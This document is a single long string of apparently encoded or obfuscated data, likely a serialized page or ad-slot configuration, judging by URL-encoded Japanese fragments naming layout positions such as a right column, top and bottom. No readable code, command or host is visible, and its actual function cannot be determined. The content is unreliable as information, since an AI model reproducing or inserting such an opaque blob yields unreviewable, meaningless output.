s6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6r